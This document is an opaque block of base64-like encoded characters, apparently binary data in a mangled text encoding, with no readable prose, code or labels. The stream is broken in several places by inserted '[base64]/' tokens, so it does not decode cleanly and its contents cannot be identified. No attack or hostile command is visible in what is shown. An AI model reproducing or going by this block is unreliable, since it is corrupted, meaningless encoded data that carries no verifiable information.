8OKwpzCizFIwqXDhsOZwpVhw4M5w45aE3kzw6TDpcKqPyzCkMOQeCnDo2rDgsOJOWZQwqsvwrx6w6F/w7vDlSEJw7Q5A8Oaw4YPwpfDqixLRcO7wpzDq8OONsOHTiZMLWwleQbCgcOBa8OTLsOYw5YDU8O0JsObacKiE8KlwrfCkybDqSBYSizCqMKefBDDisOHw4jCqsOjcBLDn8OpeCZ0SHHDi05/woTCmMKCUsKLdMOyw63DjQDCqFN3w4zDi8KNCB/[base64]/CtcKOChTCv8KLbnrDhBE5w6xuTsK6aMORTsKywpE8w4jDri0Kwp4qw58hw5gsw55HVMKjMHpWwqJ7wqFUEHbCtcOpw6/CoygAw6FRI8ORw7/DnMKHYBlZw7DCkmTCgHzDrcKrOUQTwrTCtEMew6bDtjRzXVDDncKKwpsbwrnCpsO/wrkfwqo0A8ORw5jCsmrCtMKgwqDCrMOVwr1Gw6suKz7DujVAwogkw7VIByDCtxA0H8ObWQgTezzDhsKXwp3ClXjCksO/wqdeEMKUfsO/woAxw7HCmcKPN8KUwrghw40cwoteckLCvQNqwr5Tw7QPwo/CqcO/AcOIw4LClCx/w4YDbsOEbVTCnR5ow6QsJURsw4bCqVtJe8Kma8O2RMKHCMKXSELCrgbDrMOZAcORFQvCrVfDiMK3E8Ofw7ZUQsOeCsK4w7HCgcOWwpo/ZMOiwqfDjmfCtsOiwqnDscOCO1FzER3DlwjDhwkUEcKkOA7DgsKDw5o9F14vwrfCpcKsexPDvlIMw7TCiDAad8OifcKcwpNRwoBKEy0EwovDvQnCosOCW2EscUYZLG/[base64]/ZcOUwq3Cq2sTwqo1wpbDpjTCvMOiAsOrwpbDvsO+w7wOwod6w6w7dBnCk8K1N8KqFMOOUFzDg1jDusK3w77DtEA3wqldwoXDt8Okw7VLwoXCvMOfQsKNQcO8NMKZUC7CglV7w5XDtUsXCiHCq8OCBVJRIcKcJsKgw6oycC7DkMK/BsKDcizDrGbCh8KKw5fDo01XwoIIwp91w7DDoCDCisKeAhAnwqo/[base64]/DhkVTFTTDlcOsHMOsDzkeasOfHVDDiMOeCcOjwprCoMOzaMKNw5bDu0zDtATCjl3CqMONw4HDusKEHVBPISpXRE7CnsOawqbCpcK0wqTCqMKIG8KmSi9GElsMwr4fYcObFBXDpcKPwqQywpzCkmAYw5LCssKXwpfDly3DmcOBwrDDnMOzwoITwo9Eb8OcwrLDtMO/YMOScsO+w6jCjMOmAQ7CoAzDuBrCpcKPwrggWVh+XMOywoBxc8K+wpTCh8OhbhzDgsOTdcOtwp3CtsKEbsKRMhAkZTPCr8OLfMKkaWBhw4/CnTcpY8KpGjUVwo7DpcO5FkzDhcK5wok2B8KYMcOwwrJdwq1qf8OzwpobGDgbdiFMMwLCkcKlUcKKbn7CqcOxJMKDG2VYwr3Du8KHA8KNJxTDn8KSwoMMC8K9w5BFw6wbSgJVPcONDmbCh1/[base64]/[base64]/[base64]/Ckn/CmMK/w6dZMg/Ctj/CghLCoMKfIcOrw6dXwr0oUMK7c2o1w60HUHx2wqPCisO2JcK/CwDDj2vCrcORwoDCozddwoXCoinDqWQiRxLDjXB/dDfCrMKzF8KBw4QLwoY4w7wFZSxfEUjChMKQw6vCsjhuw6LCsBHDtw3Do8KAw78MJUEhRcKdw6vDr8KQXsOAw49TwpUuw45CTcKmwoQ8w5FewokaNMO1H3greMKIwpkXw7zDjcKBw6UAw43DmVPDnR/CvcOvBX94B8OCbsKvOhERw7puwpZSw5Apwq8twqHDqRzDhsObIMKLw5FAw5DCncKwfcK8w53DnAhnRwDDnBHCm8KZAMOyAsOZNhR2w40Hw4/Dl18ZwrrDuWBKTsOWbmvCh8OPKsOUbWVKCcKZw5oTw78fw6LDmwDCggBbw4dnWEnDncOSw4rDg8Oxwp4fbXkiw4l3w4/DrsOVwpJ4wo8twqzDn14Ww6g2w6Nnw5clwpIew6LCnsKoF2nCvmZKwrF/cS8zwp7ChMKVCsKwcV7Dt8KBWMOCwr7DlMO/EsK2w5PDnMOYwrZiw5s0IsK7w6h8wpgpJ2BiQ3BuBcKxfmHDosKja8OANcKdwqsrw65yDiA1ZsKVwq7DkSIJDMKBw7jCscOgwqLDimUQwqjChAxvwrMow5B6w43DoMOpwpo8a8KsH2gVWjfCoiEvw6cLJXdGw6nCvsKqw6DCnFM2w4jDmcOgJw3CisO8w7fDisOjwq/Ds1LDksKKWsOBOMKXwrPCosKew4jClsKdw5fCocKywoNdPVMAwrTCi2PDthgUYcK2JsOiwqnCl8O7wpQqwoTCvsOewoUddQN1IxBswr5Ww5PDsMO5R8KUNwHCvcKwwp7DgsOrMcO/Q8OiG8KpZsKAeAvDsiTCqg/DnH3CpsOBcTjDhlbDmcKJwp4owrTDtS1ow6vDhMOYfsKjTndQTnkfw4R/CcKzw7rDlFFVcsKPwrQPwq0kCyzDllZNZj8jDj3DsVgXaifDqBPDvl8Gw6fDnW9jw7TDqcKQT1VowqTCrsKUw59Mw49JwqByXMObwrLCrWjDomHCrGNlw5vDjXrDicK/w4E2wokzGcKkw6vCjsKYwr5lw6MUwoTDnRbCnDhfRznCl8OUw5zCm8KrPMOHw77Dp1XDh8O2MsK/GGt8w7bClsOWGXt2bsK6fi4HwqkGwoEBwpY9R8O6QxTCv8O+w7QQFsO8TzddwrIsw53CuEBXccOHUEzCo8KdaXjCpcOXAwB2wp1Ew744RsKzwrLCiMOGPcO/XS4CwqPDjcOGwq4WNsKgw40qw6HCtX1JYsKMKCrDpMOXLhLDqjnDtmjCn8Omw6TClMK3DmPCvsOlD1QowrcCE2VMw74FeDvCghvCsCsvLsOeB8KFw7HCg2DDt8OPwo7DmWXDoW3DlHnCoMKRw7R9w6M+IR8MBMKzwoHCtyfCj8KDwoPCjx5yBG1/YzzDim94w4XDlgRAwplMC2vCnMK4w4rDsMOMaH3CgiPCncKzEMOeIUcNwrzDtMO6w5/CsTUeHMOvbMOwwpbCmHDCgjXDqCvCrz3CjRVUJcKXHAJwFjIQwqkfYMOww6F8UMKcbhYjSWDDmArCqMO4KxvCmBIdMcKbLm/Dk8OvAETDhcO3R8OmECYzwrTDqMOSXWzCvMOWdR7Djm8Tw4BSwqBDw4cdwqJ0w4w+dV7CoHjCvcKSWgUoAkPCn8KQwq4nF3DCsMOhcQHDpmrDncK6EsOgBsOxOsKaw4xswp/[base64]/CnsKmwoNLwpxmW8KUMMOGMcOhw4Zpw7fDgB3ClsKxBxTCkzbCvcKtSEPCg8OMTsO2wpbCicK3wr9qwoNAZGzDl8O8PAQywrDDigHCjnrCmFMuEi5KwrrDuFMZNmzDiHvClMOHcm4mw6t6CBQRWsK+cMK+FnLCvyXDqMO1w50iwoF4Wl13w60/w53Co0fCkVcEO8OkKmcjwrFWY8KbHsOJw6vDshdiwrJow6HCrhXCik7DscK/[base64]/CkMOsUR/DtMOew7tXw4rCnMOSwpIQaRPCkMKGEjEdw7bCqCZow6zDqBhcUXEVw4tOw618a8OhJ0rChkzDmsO2wpTCqiNuw7nDh8Kow4HCkMOfVsOdSGrCicK2wqDCmMOcwpxHw6TCiAMiKFR3w6XCvsKkJlpnM8K/w5ttTmvClsOsHmzComJjwp89w5Q6w5RfSyw0wr/CtcKnchDCoQkWw77DoRVdCMONw6HCuMKkwp94w51eD8OJEi/[base64]/CgwjCrSzDiXvDpkPDp8OhNSN7SjMZwp/[base64]/CmMOpw43Cg3jConpKbk42w6TCo0IPw5tVUMOZwqY0EcKKcxYHRAE7D8K1wprClHw4ecKqw5EhTMOYXMK8wqTDllMUw73CiMKEwrU3w5s0YcOpwq/DgCjDmMOMw4jDj8OtXMKYcwTDhhTCoBjDh8KdwpPCj8Okw55uwo8tw6vDnWLCkcOcworCi3fDjMK/DWocwoNMw642csK3wqlMTMKyw43ClDLDuHHCkGtjw7w3w4zCuAfCiMKXYcOvw7TCnsKYw6VIMF7Ck1N5wq9fw4xVwq5xwrksJ8O1QETCkcOywprCqcKCdTtPwpcCGxdyw73DsyHCn3s7W8OSCkbDon7DgcKJwpzDmQkRworCh8Kqw7AmT8KAwq/DjDDDgVDDpDRlwqvDr0PDmHJOKcK0DcKpwrvDkyTChBrDg8KDwq0Lwo1XCMOWw60Aw6kBY8KNw6IgH8OgcnxGBsOeI8OkWURnw5cLwrTCgcOUwr1vw6/CoGjDjgRoMgvChx/Cg8K+w4lWw5jDiXzCu2gZwo7CtcKZw7bCuD0PwqvDuGDDjsK1TsKbwqrDsMKxwp/Cm0QSwo4Ew4/CtMOJRsKdwrzComMrNS0uTsKdwoAVZXcgwp5desKbw7DCjcKvGBTCjMOSW8KRf8K7IVAIwqzChsKwUlnDk8KXCmTCkcKmOMKxwoQ4VTzChcKjwrvDmMOtQsKtw4cVw4o9Lg4VH3xzw7/Cg8OkQkcHN8OLw5PClMOOwoZiwo3CuAU3YcKTw51jNwnCssKuwqbDlnTDuh/DnMKHw6RKchx3w5Ipw6zDj8Kww6ZjwpbDgwIewo3CjMO+e0JrwrFow6wewqUxw7wKNsODwo5vQ3VkAAzCiVZGOlg+w4/Cj0J8AFPDgBLDrsO7L8OuC3zCm3l9FsKawrLCsxM9w6/CmA3Cq8O1dMK5KCM7XcKHw6kOw6w5e8O9YMOpPnfDnMKYSjUywrjCmiZ8I8OAw5DCp8OZw47CqsKAw6dXw4I0wrZUw4FAwpXCt0ZAwqJvFCjCs8OaaMOQwrBZw7PDlDR4w7djw4DDskfDs2vDmMKbwpV+fcK4MMOKQ1XCosKMCMOsw7cvw67CjT1Uwq0JFG/Dsyhaw4FXNjphGhrCkcKhw73Dv8ORR3FqwpzCp1wdZ8OzBEx/w49sw5bCrEDCuGHDnkHCvcKowrgLw64Owo7CgMO/[base64]/[base64]/ClGh8IsKdwrtjw7nClS3CnAdDKT5gw5rDjMOBw5s0wqMPw7/DucKcRgPDl8K6woYbwpIMF8ODdVLCtcO/wpvDsMOUwq7CvDgNw73DiTo9wr9IcxzCr8OcdgVqYwpoFsO9TMOzPmskOcK2w5/DnGl3w6k1HkrDh21Sw7zCpHPDlcKZNDV6w7LCgHJRwrXChjxLeibDnTfCnl7ClMOOwr/Dp8O5WlLDr1DDocOoDWhNw7jCpFNzwrd4YsKpL8Oybgl0w4VtQ8KVNEY2wpsAwqvDoMKFG8OgfSnCmSzCmVXCqUTDnsOXw43Dj8OcwrtuP8O+Ow53eFAVMlnCjAXCrX/Ckn7DuyYcDsKUNcKzwo7CoTbDjX3DscKdaALDpsKlOsOjwrrClcK6WMOBPcKxw6U1Y0ELw6fDn2bCusKVw5rCkC3ClFPDpwtEw4TCm8O7w5cXUMOKw4fCjDHDicOpAVvDlsOJwp5/fxtuO8KWEXVww4V5asOHwo7CgcKycsOYwonDuMOKw6rCmDUzwoJlwqtcwpjCjsOWG2DDhFTCosKlRRMRw4BDwpV9csKUAxwkwrHCo8OawrE+BxsvbcKHS8KsUsOWZxwTw5ZEw51/RcKxZ8ONOsKQI8KNw7lmw77Cq8Kzw6fCjkcwJMKMw58Pw7LDk8KuwrAnwqdAJk5VScOxw70Jw6svfhfDn1vDmcOQMgXDq8OJwoHCszrDgi1VfC8fDFLDmmDClMKpWCZDwqrDh8KCIhQCWsOBInIqwqVFw6xcAsOhw6PCmBQLwosrLF/DjS7Dn8OAw6Q2N8OabMOYwo0DRh3DvcKKw5/DjsKfw7/[base64]/[base64]/Dp8KNE8KKw7jDgTnDpD/DvMKjfSduwrgzLj3CqFvDigXDtsKdJhFAwoLDinbCtcOiw5nDlcKhIz8JcsOGwozCowfDr8KFNGhWw6Uywq7Dm1PDqVdKIsOcw4rCtsOJBUPDoMK8Qw7DjcORRxzCqMO0TVfCmTgHbcKSGcOnwpfCkMOfwpLCmmTChMKBwosOc8ODwqVMw6nCmlfCuQ3DqcKxH1XCjV/CiMKuHRPDk8Kjw4TCjnsZBcOQRFLDk8OTScKOfMKYwo1DwpR0wqLDicOjwrXCiMKRw5kpwpXClsO8wrrDqGjDn2BoB3hxaStQw65xD8Oewowmwo7DsnwwLXfCtH0Wwr83wrNmwq7DuWzCgH06w4jCrX80w5jCgAbDiU8awosHw4Uqw5Y/XjbCp8OycsOKwrLCl8Ojw59MwqdXNTACDm1lWV/CskIVccOTwqrCqSYJICnCpwEbQMKOw4zDjMK8W8OLw61kw6p/w4bDkhk5w5FoDDpTfnd7CsOGJMOywqxBwqTDq8KowptQCcKFwo1CDcKuwqMqLwM/wop8w6PCicOjLsOMwp7Dl8O+wrHCncOzJFoiCn3DkzdFb8KPwpTCjGjDqwbDuEfCrcOhwpx3A3zDgS7CqsKjR8KZw4QKwrMcw4nDvsOLwpswTTrCiTNPfjpdwpLDlcK/VMOEwpXCrTlmwqoHPg/[base64]/wphew6gtwpPCl1vCrRHDlcKqaRLCjsOgYnTClcKCMXfDj8OuVHp6V1lIwo/CrjwywogDw6lQw5QpwqNXSQvCq3kWOcKcw6bDqsOteMKuFjrCuF4Vw5dxwpDCpsOYbkRHw5bCnsOvDyjDkcOUw5vDp2HClsK7wp8sasKxw4dPIADDmsKOw4TCiQXCmnHDisO2LSbCpsOObSXDucOmw5Vmwq/CqgEFwrjClVrCoyrDkcONwqHDq0IuwrjDvsK8wqHDtErCkMKTw6LDqsORf8K/[base64]/w7nCosOPM8KUAWEuVMKtaxfCq8KwcXk/wo5KwoRIUsKSWsKvZUkWw4cGwr/Ci8KkWQXDosKdwoLDpG8GC8OoYE4hYcOQCBHDlMO2QcKAe8OuBFXCmQjCscK+fkklSBFxwqs/YDVFw53CtjbCkw7DpAjChAFGBMOgHl5hw6BQworCp8Kew7bDh8KtZx1Vw7zDmABQwpUqZTgcfD/ChQLCulvCs8OZwoUiwoXDkcOBw7odOB8lCcK7w63CvnXCqkTCusKHMsKGw57DlljCq8OgesKPwp0OQTl7S8KYwrdCOkzDhMOcP8ODw5rDslVuRzjCnmR3wqJcw4HDoSrCjD5dwonDq8K+w647wrTCoHQzJMOpU2U/wp11PcKJejnCtMKXfVjCpGtiwo9OV8O6P8OQw746fsK2WCDDm3p0wqEVwpF2VwBiTMKhK8K8wrpSXMKia8OrQHkxwq/Dvy3DjMKSwrJRLH8icxAZw6jDocO4w5HCg8OLV2bDt3xhdcOIw58xZcOhw4XCohkJw5jCtsORLjxRw7Yef8OVdcKdw5x2bW7DnWsfbcOePFHDmsKSBsKDSAXDn2zDlMKweBUQw5JdwqvCux/[base64]/VsKWdwLDp8KQw7XCusKrw7xhCMKmwrfCvDxbRsKbwrACD3JofcKCwolLNxBOwrEtwp5nwofCvMO0w4NHw7Ugwo3CpDgKDMK/w6HDjMK4w4DCgVfCmcKFaxcsw7tuacKjw41Wc0zDjnTDpnMlwqXCogPDsXXDkMOdXsOLw6IDwqzClArCp2/DhcO/IjLDt8KzAsK2w6nCmS9TOSzCgsKTcAPDv0x/wrrDtsKmFz7DqcO5wrNDwrFcbMOmLMKHYCjDmy3CqBMzw7dmZk/[base64]/BynCml4LVU7DpD7CtUvDvCzDmsKgw6l2w5PCm8OnwoIww4gLWGgXwokqCMOdacOoOsKIwo8Zw4tNw7/CiDTCtMKaQMKGw5bCisOBw71CT2nCrRHDvcO2wp7DnSkFdA1Hwot8LMKlw6B5fsOVwotowpJxf8OTKwtowpnDmsKLNMK5w4BGYDrCoy/CiSbClFoveTXChV7DisOMb3Ihw7U/w4jCoGNJGjINW8KoJQvCpsOhS8OGwodJV8OMw5Vww4DDjsOrwrxew44YwpARf8KHwrBvLBjCiToYw5Bhw4HChMO8Zg0tcMKWCS3ClS/DjgNUVhBCwrUkw5jCjDvDihbDu2JqwrHClmvDuGxgwo9WwpbCnC3Cj8Kxw6o8V0NAaMOBw4nCqMOlwrXDqsOmwqzDpXh6V8K5w4F6wpbCtcKUIEh9wobDhk4jVsKpw7LCpcOOEsO+wrQ7KMOSFsO0S2lfw6oNA8O1w4PDlSLCjMO1aDwlbzoRw5HCnAtXwq/CrAVWQcKKwpteRsKPw6rDsFLDicO9wo/DqFBGKy/DocKzOEfDrU5YOiXDrMO5wonDucOHwobCihHCmsKwBh7ChMKRwrgIw4nCvGZPw6coH8KpUMKcwrTDvMKMfU0hw5fDtBU0Vh9kW8Kww69hT8OFwo/CqVTDoRVSU8OSJkTCp8ORwrTCtcKqwqvDqhgHYw5xWylARcKLwqlWH3jClsK8E8OYbjvCkjLCkgnCkcKvw5bCp3TDhcKZwpnChsOYPMOxJ8OCMEfChVodVMOlw77DiMKWw4LDncKVw4AuwoF9w4bClsK0GcOPw4zDgErCn8KuQX/DpcOgwrI9MC3CmMKECcOmXcK4w73CvsKSYxTCvg/Cq8KBw44+wp5Cw71BVFYNIx9NwrrCkyfDuhpHQTRWw6o+XRZnMcK7I1lHw5N3NQpew7VybcKFWMK8UgPDlUnDksKFw4XDt2fDosKwJj4EQH/Cs8K1wq3DtMKMUsKUfMOaw6LDtE3DmsKdE3jCl8KjBsORwoXDnMORZwnCmyrCo0TDpcOSRsOFZsONBsOtwrQoGcOLwqXCnsK1dQ/CiwIAwqrCnA8qwo1cw6PCvcKQw7UbdcOrwp7Dg0vDs2DChMKOB21GU8Ktw7bDtMKeMUtHw5/Cg8KIw4ZfMcO5w4zDkFdUw4LDlggpwr/DkR8Qwoh9QMKSwrMiw55LVsOuZmjClXVNY8OHwqHCjMOAw5TCrcOFw7NsYmDCncONwpnCgCpGWMKCw69sY8Kdw5YQf8OYw4HDgQVhw4IywqvClyNiYsOJwq7DtsO7LMKXw4PDksKPWMOPwrrDhQdSX1UiUQXClsOvw7VDDsO8AzNMw6/DrUrDjhHDn3EqasKUwogQdsKKwqMLw7HDkMODP0/[base64]/Cr3V7wonCp8KBIMOawqg+w5x2wqANwpNTwqPChxXDpXjDpyrDjSnCmhRxOMOjCcK8cFnCsCzDkwIqMsKUwqjClMKZw7wbSMOkBMOTwqPDqMKNKUfDlsOhwrkpwrV8w4XDtsOJMkjCr8KIM8Otw6rCtMKcwqMuwqwlWnbDjsKYU27Cqi/CvmAFZGdYXcOGwrbCohBUbE3DnMKlAcKLOcOOEwhqSkUrPw7CjUnDsMK6w47DnsKswrZmw5nDrxvCv17DrjTChcO3w6rCvcORwr42wqoAJBpRdwlnw5nDhGPDgC3Cl3rCvcKDJwBfXEtwwp4swq1KfsKpw7RaXFTCocK8w6HCrMK5c8O5QsKew4nCu8KhwpvDlw/[base64]/OcOvdcKkcw9CM8KCIsO4RHMOSXF0w6Jrw6TDgm0gXcKYC04rwqxvJHzCnwLCrMOawpY1wr3Cg8KVwofDo1DDjWgfwpIDT8O9wp9Pw5TDvMOnF8KXw53Ckz4ZwrU6F8KVw7MGWGEdw4DDj8KrJsOFw7Q0RTzCmcOadMKXwo/Cp8Khw5t+FcKNwo/Do8K5U8KYTAzDuMObwqvCvhvDtT/Dr8KmwonCh8KuBMO4wrDDmsOaVCbDq3zCuzjDlsOywpJOwoTDiBMsw4pXwoVSFcKZw4zCqgnCpcKmM8KbEWJYDsKjBAvCncOXADpzd8KcL8Klw5UYwpHCjUpDHcOdw7UJaT7DjcKcw7rDgMOmwp99w6/[base64]/DmcOXw4p0D8OaaiVOJRwnw73DgnnDmMOAVcOrwpVUw6Z9w61jXX/CmWRGI2h+bFXCgC3Du8OQwroWw5rCicOTHMK+w782wpTDv1jDjg/DqCNxZF5+H8OiFUN8wozCn0hwLsOgwrN9Z2DDi34Lw6o3w7VlD3/DsTMKw7nDi8Ocwr5JH8Krw68xdSHDoS1eP3QEwqXCsMKeeWYUw7TDjMKpw5/[base64]/DtArDmMKPVMKQOcKVAxVow7zDkmbDrsOLS8OVbcKDDjAoQsOgV8OsYyrDlS9ze8Kbw4/DmcOzw7nCnU0Mw7Mrw60nw5pcwrzCuGbDkCpSw7jDhR7CmcKpVzobw65hw4wYwq0MPcKuwp82BMKVwpjCg8KrB8KVcylWw63CmsKEOw9+H33ChMOxw5bCnATDkxvClcK4BzbClcOrw5fCrBA4bsOVw6oNdnEdUsOOwrPDrCrDi1kWwqZVS8OGZjlKwqnDksOeTl0YYQ/DjsK+EnnClw7CnMKFUMO2cEkewrB+dsKCwpPCtxF8A8O3IsOrFmvCucObwr5uw5DCkF/[base64]/DlRrCv8KjwrQ5d8OWw69gwowbwpjDtMOPw4fDj8KbOcOVPyEUG8OLD0IfI8KXw5rDlXbCs8O/[base64]/Cqil8c8KjwrzCssK/XMO/[base64]/DqcOSLiM2wpBcw6QoBxZ8w4JDGcOTOMKUwot8wpBkwqzCvsKRwpIfC8KNwqPCksKUOwDDncKcSS1sw6NZLm3CuMOcLcO1woLDlcKlw67DqAkkw6vCg8KmwrQ3wrjCuzTCr8KYwo/CjMKzwocUBxnClm5+UsOIXMKsUMK2MMOcbMOew7JmACXDlsKtQsOYcw1LKMKRw4Azw4nCpMK8wpcmw5LDlcOHw6HDmEFQcSJWaDFLJm/[base64]/wphBwqjCvDLDk0lkwqRJYAvCl8KFBMKgwoTCmCcIUXVzRMK4YMKrIg3DrcO4HcKSw7psWcKFwolaZ8KNwqIEWUzCvcO+w77ChcOaw5c4ewRMwrzDpl4CVHnDpDglwpIpwq3DondhwqItGHkAw7cjw4vCisKVw7XDuANwwrsnEcKMw5slPcKswr/Co8KRWMKkwq8JWwRJw5TDo8K0bQDDp8Oxwp1sw6PCgVo8w7MWZ8K/wo7DpsKtfMOIRzrCvSM8SnLCiMO4B3zDoWLDhcKIwpnCtsOvw4wZbzjCrzbDo3sRwo93EMKMCcKTDU/DsMKhwqALwqh5fEjCrVPCusKTFBQ3MgI6MgnCocKdwoIJw5jCrMOXwqwtHAELFF5SX8O2FsOkw60nbMKGw4UowqgPw4XDth7DpjLCrcKmYUUjw4nChwV9w7LDuMKDw7g+w6ECFsKDwoQHEcKAw744wpDDk8OqYMK/w5DDgsOubsKbNsKJfsOFETfCmiTDmAJPw5/CpBF0FmPCicOWN8K8w49fw61CfsOvwrHDrMOmZAPCrAR6w6nDgAbDnUMNwrVbw7/DiWAhdScnw57DmUNUwpzDlMKUw7QnwpUgw6PCjcKbbywgLAjCn3JQB8OSHsO/YX7Dg8O5BnpCw5nDgsO/w6zCgHXDtcKWV3g0wqlUwoHCgFrDq8Ogw7PCgcK/wp7DjsK9wrQoTcKkGF5HwrMeXFB+w5QwwqDCq8OVw6ZqCcKsU8OhKcKwKGTDkmHDkAQ+w6jCssOyYRIebWXDjQsIIFrDjsKrQW7DtiDDm2vCoXcAw4ZreT/CjsOwXMKLw5fDpcKvwoXDlWocJsK1Sx3DrcKgw7nCsy3CggzCpsOhesObacKNw75Hwo/DrBN8Nldiw6p1wrMzEEtEIFBHw4tJw5INw5bChmsUVSnDmsKIw6RLw48+w6LClsKTwqbDhMKSesOaTQF4w5howrt6w5VZw5ojwp3DhGXCtGnCrcKBw7N/[base64]/CvCxsw45LX8K1w5nDvMOqwo/CmUITUMKsYMK6w5llKy7DgcOmwrRME8KeA8K0P2HDt8O4w7c5HhNQBQXDmxDDvsKRYRTDuVZrwpDCjBPDuSrDo8KaJF3DoEbCjcOKWkgewqU4w5wZO8O6bEZMwr/CuXvCu8K0HHnCpX7CmR5JwrHDsmrCiMOSwoDDvjB7EMOmC8Kpw5k0U8KIw61BWMKzwpjDoSNSXyYFKmTDmTI4wqcwZnQQWQUUw74ywrnDjz9zK8OucwPCiwnDg1zDjsKUc8KXw5xzYz0awp4dfkMbVcKldlAqwo3DiwtjwrddcMKINDQDLMORwr/DosOxworDjMO9LMOUwpwoGsKDw7fDnsOXwo/[base64]/AxvDjMOcw5rCqcOBEADDrMKPwovDpxPDjDrCvsKibTZ4GcK5wpUbw43Djn/DucOeIcKHfTzDkF3DrsKpEcOCBw0hw4AZVsOtwp4FT8OVVyRlwqfCmMOTwqZ/w7I9U0zDi38AwoTDucK1wq7DhMKDwo8ZPGzCssKOC1gLwp/DoMKwGC00AMOFwp3CojzDkcOJeHAFwqvCnsKXOcOMYwrCmcKZw4PDr8K5w4zCunkgw6FaUklIw4FAenEYJXvDlcOhLUjClGnCqBTDlsKaV2HCo8KMCC/ConvCiV9iAsOCw7LChVDCqg05G3nCs0XDl8Kow6AyCGRVXMOpdcOUwofClsOTehTDnDjChMOnO8OzwoHCjcKSf3fCikfDrxtawo7CgMOeOMOAUBp9JEvCn8K7PMO3dsKqBUjDssKOCsKgGG3DszDCtMODOMKHw7VswpHDicKOw5nCt0NJDF3DrjQ/wpHDq8O9TcKpwrzCsDPChcKtw6nDi8KvHhnDksKTCRolw60xW0zCucOiwr7DjsO3GwB3w4R7wozCnGZTw4YrUUXCjTtbw7DCh0nCgzDCrsO0eTHDqsO/wovDrcKRw7ACdzJNw405DMOWT8OAHATCkMOmwq/[base64]/CisKLwrzDvcOUcsOhwrpHb2HCm8OcR8O5RsKrfMKsw7/CtQDCosKgw4PCpX91MEwkw7x4YwvCqMK7Ai41On5ew7New7DCkMOZHQzChMKwNE7DocOUw6vCo1nCjcKMM8OYQMKuwoUSwoIRwovCqQfCklDCg8Kww5VdRldtNcKowrjDvl/[base64]/wqrDsA0kwr9KAMKfwoTCik3DmsKdYsOAwr/DoDg3MmzDjsOawq/[base64]/wqXDjcOHwpPCscKNw7jDrsOjEMKpV2DDg8KeTXULw7TDgSTCq8O5CMKgwqxcwoHCscOKw5kiwq7CuG0WPMOkw58fFUckUmcKb3AwasORw4FdUATDrV7CkT0/HVbCkcO8w4NqZ3ZowosER0RIMAh6w7lVw6oVwq4iwprCvSPDrEfCsx/Ci2zDtGpMGS88W3XDpR9aFMKrworCtGzDmMKHL8OIKMOZw5XDq8KZPsOIw6BmwpTCrhDCpMKEUxELBxUNwrooJiUVw4Ykwo17HsKnV8OYwrMcNknClDLDllHCpMOnwpFWZjNLworDtsOfZMKle8KLwo/DgcKATl4LDWjDoSfCjsOgWsKdRsKrNBfCtMO+Z8KoC8K5McK8wr7DrCXDuwEoaMOGw7XCnxnDqRETwqnDo8Ohw5HCtsKhGGPCoMKQwogMw7fCm8O0w77Dl2/DkcOIwrLDhxDChcKkw6HDm1DDnMKwSjHDtsKUwpPDiF/DgBfDkyU1w7R7CcKNdsOLw7DDmx/[base64]/DkEbDq3nDuQENw4hzwpPCpUI2wqjDhsKLw4jDkBtWLhBaH8KxZcKYUMOAZ8KJSRl8wrV1wpQTwp5/IX/CjgssG8KMdsKGw5szw7TCqcKEbV/[base64]/RsOHVCLCqcKVw6/DrMOkF8OLRsKcwpLCrR3CtyNcHG7DscKiB8Ozwr/[base64]/[base64]/DtXV2w5Y9XTUZKMOeUBDCjHEWFcOhU8Okw7TDjRnCnl7Dk0wyw7rCukocwr7CnAtUPkTDkcKNw5caw7c2MhfCnDFfwpHCjCViEkrChMKaw5bDuWx/RcOcwoY7woDCpsOGwqrCpcOYYsO1wqQTecOyecK+M8OYJXd1wo3CpcKAbcK3Vz8cP8KrFyTClsOYw5I7ew/Dg07CogvCtsO8w5HDmjfCvSDCh8OZwqsvw5xBwrx7wpzCosK5wrXCnRhYw7xzX33DncKrwqM2eXpcI205RHzCpsKNUylBMwROPMO+EsOcEcKbUA7DqMONLxfDrsKtPcKaw6bDlD11AxM/[base64]/CrSozPMK4w7HCniLDqMOaw7EtETvDq0PDgcOPw49SFGErwqw+FjnCrR3CsMK+DiUgw5fDkzgHR2cqTxgETxrDmgVAw5Rsw5FDcMODw55pcsOff8KSwq5nw5wHeg9sw5zCrBtow4dyXsOzw7kZw5rDv3bDom5ZacOywoFEwoJIA8Olwo/Do3XDlizDjcOVw7jDoykScy59w7TDrzNpwqjClDXDlQjCkmNyw7tuY8KzwoMSwpVkwqEYWMKKwpfCgsKtw4ZbXk/DncO0ES4DBsKNbsOsMF3DjcOXMcKrJhZrO8KycX7DmsO+w63DmMO0DiXDl8Opw67DlsK6LT0QwoHCghbCtkIww6UhKsKlw5cBwroEesK3wo/[base64]/[base64]/CuMOKSMO4RMOaenJnw4hww7rCtGLDgMOtUcO6wqN2w7XDmR5JPz7CjhvDqTxgwoDDmy8cLy/[base64]/wqd7GX/DksOpL8Kff8Kbf1Z3wqnDtX5VBDnCuVRZBsKhIRRZw4vCgsKuBU/Do8KUP8KJw6XCtMODO8OTwpA9wofDm8KZLMOSw7jCucK+ZMKlBHDCkRPCmTlvScKhwqXDgMODw65Tw4cjDMKOwpJJAjHDhioQO8OpLcK0ezUMw4lHX8OUXMKBwpbCucOcwoV7QmXCr8OXwozCnRDDuiPDqMK3S8K0wrnCl2/DpUjDv3LCqXMww6g6e8O9w6DCgsOUw4Qcwq3DlcO7KyJ6w6Y3V8OCZkB7wrc6w6vDklxDNnvDki7CiMK/w5lBWcOQwoYpw7Akw73DmcOHAn9fw7HCljcNVcKIJsK4LMORwqHCmhAqS8K/wobCkMOMElNSw73Dr8O0wpdtMMOuw4fCsGFEYVDDjS3DgsOdw7siw47DiMK/[base64]/CgsOuw6/CmA/[base64]/w45ewrkVYyLDrcKpw4Ftw4bCtgtjwrU5ZsOrw47DocKLPcKlB1jDr8KCw73Dvzs8WGkwwqM8FsKTP8KBVQPCmMOGw6nDkMO7FcO6KUY1G0pAwoDCtCdCw7zDol3Cr3Y2wpvDj8OLw7/DjmrDlMKfHnwtFcKywrnDjV5XwrjDucOZwonDusKfFzXDkEdFNC0Ydw/Dm0nClG/DpHU4wrMZw4vDocOidlwnw4fDoMOSw7k4bETDgMK/[base64]/Csk9ZaW7CnF7CusOvwq13wr3Cnw7DgcOiwpfCkMO1aChaw6rCh8OXX8OawpzChkzCg1HDhMOOw6bDtsKZa33CtTHDhg7DvsKFR8OHIkVbWQUWwovCgxJCw6DDtMOjY8Orw7TDoUl7w70JfcKhwrEDPTVXOCzCp1nCvkJqWsOSw6l4b8O3woAgBhvCnXdXw6/DpMKNA8KIW8KRCMOQwrLCm8K/w4dwwpBoScOwd0DDp3d3w5vDhQjDtBAQw4RaLMOrwq8/w5rCosOcw71tGiBVwo/CusObMGrCjcKH